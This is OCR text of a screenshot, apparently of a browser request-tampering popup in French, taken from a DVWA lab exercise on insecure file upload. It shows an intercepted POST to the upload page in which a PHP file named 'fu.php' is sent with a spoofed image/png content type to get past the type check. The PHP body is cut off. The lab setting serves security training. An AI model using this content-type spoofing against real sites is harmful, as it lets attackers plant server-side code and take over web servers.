 Popup d'altération
http://localhost/dvwa/vulnerabilities/upload/#
Nom de l'en-tête de la ...
Valeur de l'en-tête ...
Host
localhost
User-Agent
Mozilla/5.0 (X11; Linux
Accept
text/html,application/x
Accept-Language
en-US,en;q=0.5
Accept-Encoding
gzip, deflate
Referer
http://localhost/dvwa/v
Cookie
security=medium; PHP
Nom du paramètre ...
Valeur du paramètre Post
POST_DATA
filename="fu.php"\r
\nContent-Type:
image/png\r\n\r\n<?php
Annuler
OK